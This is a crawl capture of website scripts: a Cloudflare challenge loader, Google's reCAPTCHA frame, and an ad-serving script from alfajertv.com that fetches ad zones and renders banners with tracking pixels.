<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c155e5acf4fb86e',t:'MTc2ODk4MzM3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="el1LV6gl6IRVMdtqW9hYZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983384473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 267
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;